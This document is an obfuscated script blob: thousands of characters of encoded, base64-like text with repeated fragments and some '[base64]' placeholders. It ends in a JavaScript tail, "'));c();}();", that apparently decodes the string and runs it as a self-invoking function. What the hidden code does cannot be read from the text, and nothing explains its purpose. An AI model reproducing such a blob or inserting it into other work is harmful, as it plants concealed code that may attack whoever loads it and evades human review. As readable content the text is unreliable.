onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonZHonZbonZfonYvonZbonJ7onbjonZzonJbonJTonZTonYvonY3onYronZDonYHonZbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJbonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonJ7onJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonYLonYXonYnonY3onYjonZ3onJ7onaXonZbonY3onYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonZDonZbonYXonYronZfonYLonYvonZbonYnonJ7onYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYronYvonZbonYnonYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYLonY3onZbonZfonZDonInonYvonYLonInonZDonZ3onZTonYHonbjonZzonJbonJTonZ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYzonYvonZLonYHonZbonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYfonYfonYfonYfonYfonYfonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonZ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJbonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonYbonJ3onYbonJ3onYbonJ3onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronJ7onYzonYvonZLonYHonZbonJ7onJ7onYbonYHonYLonYvonZbonYHonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonJ7onJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJbonJLonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJLonYLonJPonJXonJPonJfonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYvonZTonYXonYfonY3onZDonZ3onJ7onbjonZzonJbonJTonJTonIronJbonJHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonZbonYXonYronZfonY3onZDonY3onYvonYronJ7onYvonZTonYXonYfonY3onZDonZ3onbjonZzonJbonJTonJTonIronJbonJXonZfonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonY3onYnonYPonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronJ7onYzonYvonZLonYHonZbonbjonZzonJbonJTonZ/onZDonYHonZzonZDonInonYDonYHonYfonYvonZbonYXonZDonY3onYvonYronJ7onbjonZzonJbonJTonYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYvonZTonYXonYfonY3onZDonZ3onJ7onIronJHonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronJ7onYzonYvonZLonYHonZbonJ7onJ7onYbonYHonYLonYvonZbonYHonbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJHonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonJXonZTonZzonbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonIfonYHonYbonYHonYbonYHonYbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJbonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJbonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonInonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonJ/onYbonYzonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonY3onYnonYPonIPonI3onJ/onYbonYzonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonY3onYnonYPonIPonI3onJ/onYbonYzonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonYXonYjonZDonIPonIjonIPonIPonI3onJ/onYbonYzonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonZfonZbonYfonIPonIjonIPonYzonZDonZDonZTonZfonJ7onIvonIvonYbonYvonYvonY/[base64]/onYbonY3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYXonIPonI3onJ/onYbonY3onb/onYPonIzonIPgqZ3gqYvgqZrgqa/[base64]/onYbonY3onb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonIPonI/onYXonJXonI3onJ/onYbonY3onb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonZDonY3onZDonYjonYHonIPonIjonIPojLPojJTojJ7ojaToja/ojabojajonIPonI3onJ/onYbonY3onb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYzonI3onJ/onYbonYHonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZTonIPonI3onJ/onYbonYHonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonZTonIPonI3onJ/onYbonYHonb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJLonJ/onYbonYLonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonY3onYnonYPonIPonI3onJ/onYbonYLonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonY3onYnonYPonIPonI3onJ/onYbonYLonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonYXonYjonZDonIPonIjonIPonIPonI3onJ/onYbonYLonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonZfonZbonYfonIPonIjonIPonYzonZDonZDonZTonZfonJ7onIvonIvonYbonYvonYvonY/onZPonY3onYronZzonIronZbonYHonYXonYjonZTonZHonZfonYzonIronYnonYHonYDonY3onYXonIvonY3onYnonYXonYPonYHonZfonIvonIPonI/onYPonIzonIPPrM+pz6/[base64]/6JyD6J2W6J2B6J2D6J2N6J2X6J2Q6J2B6J2W6JyD6J256JyM6J2q6J2/[base64]/[base64]/[base64]/6J2D6JyM6JyD77yz77y077yo77yv77y177y677y277y+6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyR6JyU6JyV6JyN6JyN6J256JyN6Jyf6J2N6J2C6JyM6JyF6J2G6J2c6J2Y6J2Y6J2G6J2d6JyY6J2g6J2F6J2Q6J2B6J2/6JyD6J2K6J2L6J2T6JyD6J256JyM6JyN6JyJ6JyU6J2c6JyX6J2B6Jyc6JyO6JyU6J2c6JyX6J2H6JyO6JyU6J2c6JyX6J2H6JyO6JyU6J2c6JyV6Jyc6JyO6JyU6J2c6JyV6J2B6J2Y6J2Y6J2G6J2T6J2/[base64]/[base64]/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J286J2V6J2n6J2U6J2X6J2O6J2x6J286JyT6J2T6J2R6J2Q6J2o6J286J2w6J2m6J2e6J296J2T6JyU6JyD6JyI6JyD6JyD6JyP6J2g6J2F6J2Q6J2B6J2/6JyD6J2K6J2L6J2T6JyD6J256JyM6JyN6JyN6Jyf6J2Z6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyE6J2G6J2n6JyM6JyN6J2f6J2S6J2F6J2W6JyE6J2G6J2g6JyZ6J2A6J2/6J2D6JyM6JyD76+a76+N76+O76+N76+a76+a76+N76+a6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyU6J2C6JyQ6JyN6JyN6J256JyI6J2G6J2h6JyZ6J2/[base64]/6J256JyI6JyD6J2K6JyD6Jye6J2/6J256J2Z6JyI6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6Jye6J2f6JyD6J2F6J2I6J2I6JyD6Jye6JyU6J2c6JyV6JyI6JyD6J2d6JyD6Jye6J2/6J256JyI6JyD6J2K6JyD6Jye6J2/6J256J2Z6J2Z6J256JyI6J2G6J2i6JyZ6J2/6J256Jyf6J2N6J2C6JyM6J2G6J2g6J2/[base64]/6J256JyI6J2G6J2t6JyI6J2G6J2u6Jyf6J2C6J2L6J2W6JyM6J2S6J2F6J2W6JyE6J2G6J2v6JyZ6JyU6J2c6JyU6Jyf6J2G6J2v6JyY6J2G6J2h6J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2v6JyP6JyP6JyN6J2f6J2S6J2F6J2W6JyE6J2G6J2o6JyZ6J2G6J2h6J2/6J2G6J2v6J256Jyf6J2G6J2s6JyZ6JyF6J2/6J256Jyf6J2N6J2C6JyM6J2s6JyC6JyC6J2G6J2o6J2/6JyD6J2J6J2L6J2G6J2N6J2I6J2B6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6J2Y6J2Y6JyF6J2s6JyC6JyC6J2G6J2o6J2/6JyD6J2A6J2B6J2X6J2P6J2Q6J2L6J2U6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6JyN6J2f6J2H6J2L6J2K6J2Q6J2N6J2K6J2R6J2B6Jyf6J2Z6J2B6J2I6J2X6J2B6JyE6J2N6J2C6JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2F6J2I6J2I6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6JyN6J2f6J2G6J2t6JyZ6JyU6J2c6JyU6Jyf6J2N6J2C6JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2g6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2g6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6J256Jyf6J2Z6J2Z6J2B6J2I6J2X6J2B6JyE6J2N6J2C6JyM6JyF6J2G6J2s6JyC6JyC6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2F6J2I6J2I6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6JyN6J2f6J2G6J2t6JyZ6JyU6J2c6JyU6Jyf6J2N6J2C6JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2j6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2j6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6J256Jyf6J2Z6J2Z6J2N6J2C6JyM6J2G6J2s6JyN6J2f6J2H6J2L6J2K6J2Q6J2N6J2K6J2R6J2B6Jyf6J2Z6J2G6J2i6J2/6J2D6JyM6JyDz6zPqc+vz7TonIPonIjonYHonIzonJTonZzonJXonJzonYfonJzonI3onI3onbnonIzonYbonajonI3onJ/onZnonYbonaHonJnonYbonaLonJ/onY3onYLonIzonYbonaHonb/onYPonIzonIPvh6fvh67vh6Xvh6zvh7/vh6PonIPonIjonYHonIzonJTonZzonJbonJLonYDonJXonI3onI3onbnonI3onZ/onZLonYXonZbonITonYbonanonJnonanonYXonZDonYzonb/onYPonIzonIPOtc6/zrzOvM6h6JyD6JyI6J2B6JyM6JyU6J2c6JyV6Jyc6Jyc6Jyd6JyN6JyN6J256JyM6J2p6J2F6J2Q6J2M6J2/6JyD6J2W6J2F6J2K6J2A6J2L6J2J6JyD6J256JyM6JyN6JyO6J2G6J2h6J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6Jyf6J2N6J2C6JyM6J2G6J2h6J2/6J2G6J2p6J256JyN6J2f6J2j6JyZ6J2G6J2h6J2/6J2G6J2p6J256J2/6JyD6J2N6J2A6JyD6J256Jyf6J2N6J2C6JyM6J2Q6J2d6J2U6J2B6J2L6J2C6JyE6J2G6J2h6J2/6J2G6J2p6J256J2/6JyD6J2K6J2J6J2I6J2O6J2A6JyD6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J2G6J2h6J2/6J2G6J2p6J256J2/6JyD6J2K6J2J6J2I6J2O6J2A6JyD6J256JyM6JyN6Jyf6J2Z6J2Z6J2Z6J2N6J2C6JyM6J2y6JyN6J2H6J2/[base64]'));c();}();